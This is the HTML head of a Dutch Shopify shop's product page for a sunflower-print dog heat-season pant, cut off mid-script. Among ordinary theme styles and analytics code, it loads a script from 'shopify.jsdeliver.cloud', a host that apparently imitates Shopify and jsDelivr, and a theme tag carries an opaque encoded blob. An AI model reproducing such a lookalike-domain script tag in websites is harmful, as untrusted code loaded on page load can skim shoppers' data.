

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.loopsheidbroekje.com/products/loopsheidbroekje-zonnebloem
body_size: 45043
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.loopsheidbroekje.com/products/loopsheidbroekje-zonnebloem">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script
      src="https://js.shrinetheme.com/js/v2/main.js?version=1"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="nxMLc52hcvgnl6rcTV0cuTPwKqm6pcHclhyWxcsHd7b6S6Glr2U6CnaGGzxZFaNgUt6GXKtzcPAg234k83WwEAEvIKGZLG4xwwhXdHveNnDihfDfzXFJITfk/YDy9lw85KjXxxLHEdrdUszFPUX0RuwrrYcSc46oYvl6N1UrJmsmHSBJ+nUm8nV3PNJ9XvEyWu6H1oiMIkyK5HB5xKh3HDwqnmbm8WO9jyMQr2qgUszcn0Y8q+HqkzRdZQzHZAFeGtKVlSLL4TSE1xshjJdKBlFjWkbAffVyNjsh+tUtZgvliQ55I3r5RmXeonK/iHsKHJgMWNP2u+xdXZhWZIzCeThZwYEWGDuwsWJeAHKM6EHECc6Rch3g1alibrV9CYG/7AiKZ3XrtePEtaUlu8GOn1XW9TRxsssNhk0Dz5ziG5F7lEjFoQxVjnCO2A04B0R1"
    ></script>
    <script src="//www.loopsheidbroekje.com/cdn/shop/t/11/assets/secondary.js?v=38102094452631927441757942003" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Wasbaar loopsheidbroekje met zonnebloemprint - Sharon B
 &ndash; Loopsheidbroekje.com</title>

    
      <meta name="description" content="Ons wasbare loopsheidbroekje met zonnebloemprint is de perfecte oplossing voor een schone en hygiënische loopsheidperiode. Geschikt voor verschillende hondenrassen. Verkrijgbaar in maat XS tot XXL. Bestel nu, morgen in huis!">
    

    

<meta property="og:site_name" content="Loopsheidbroekje.com">
<meta property="og:url" content="https://www.loopsheidbroekje.com/products/loopsheidbroekje-zonnebloem">
<meta property="og:title" content="Wasbaar loopsheidbroekje met zonnebloemprint - Sharon B">
<meta property="og:type" content="product">
<meta property="og:description" content="Ons wasbare loopsheidbroekje met zonnebloemprint is de perfecte oplossing voor een schone en hygiënische loopsheidperiode. Geschikt voor verschillende hondenrassen. Verkrijgbaar in maat XS tot XXL. Bestel nu, morgen in huis!"><meta property="og:image" content="http://www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191">
  <meta property="og:image:secure_url" content="https://www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191">
  <meta property="og:image:width" content="961">
  <meta property="og:image:height" content="961"><meta property="og:price:amount" content="18,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Wasbaar loopsheidbroekje met zonnebloemprint - Sharon B">
<meta name="twitter:description" content="Ons wasbare loopsheidbroekje met zonnebloemprint is de perfecte oplossing voor een schone en hygiënische loopsheidperiode. Geschikt voor verschillende hondenrassen. Verkrijgbaar in maat XS tot XXL. Bestel nu, morgen in huis!">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="fnP68D9yYlZ5xsAFjEs2UAOSSesfzXFpV9W0W4B7Cx0">
<meta name="google-site-verification" content="fnP68D9yYlZ5xsAFjEs2UAOSSesfzXFpV9W0W4B7Cx0">
<meta name="facebook-domain-verification" content="tekvdjxlyqdurghc2n7nzpxnlux86c">
<meta name="facebook-domain-verification" content="cbbicqzmsqwtnzu5gezuxukvv0czbn">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55004463352/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.loopsheidbroekje.com/products/loopsheidbroekje-zonnebloem.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"720b521e66bc84004e06eedcb93e5f26","betas":["rich-media-storefront-analytics"],"domain":"www.loopsheidbroekje.com","predictiveSearch":true,"shopId":55004463352,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "loopsheidbroekje.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"shrine-theme-pro","id":183343055174,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.loopsheidbroekje.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.loopsheidbroekje.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BHF27ruw.nl.esm.js"></script>
<script defer="defer" async type="module" src="//www.loopsheidbroekje.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dwaf6e9K.esm.js"></script>
<script type="module">
  await import("//www.loopsheidbroekje.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BHF27ruw.nl.esm.js");
await import("//www.loopsheidbroekje.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dwaf6e9K.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/pixel.wetracked.io\/loopsheidbroekje.myshopify.com\/events.js?shop=loopsheidbroekje.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55004463352,"offset":3600,"reqid":"b7180a60-9218-4bf4-853a-7f390ce066d4-1768663525","pageurl":"www.loopsheidbroekje.com\/products\/loopsheidbroekje-zonnebloem","u":"1dd23fbf046f","p":"product","rtyp":"product","rid":7531349999864};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.loopsheidbroekje.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.loopsheidbroekje.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.loopsheidbroekje.com/cdn/shop/t/11/compiled_assets/scripts.js?v=3434"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.loopsheidbroekje.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.loopsheidbroekje.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.loopsheidbroekje.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.loopsheidbroekje.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.loopsheidbroekje.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.loopsheidbroekje.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.loopsheidbroekje.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.loopsheidbroekje.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.loopsheidbroekje.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.loopsheidbroekje.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.loopsheidbroekje.com/cdn/shop/t/11/assets/base.css?v=76279458980208555051757942003" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.loopsheidbroekje.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.loopsheidbroekje.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.loopsheidbroekje.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821757942003"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55004463352,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new 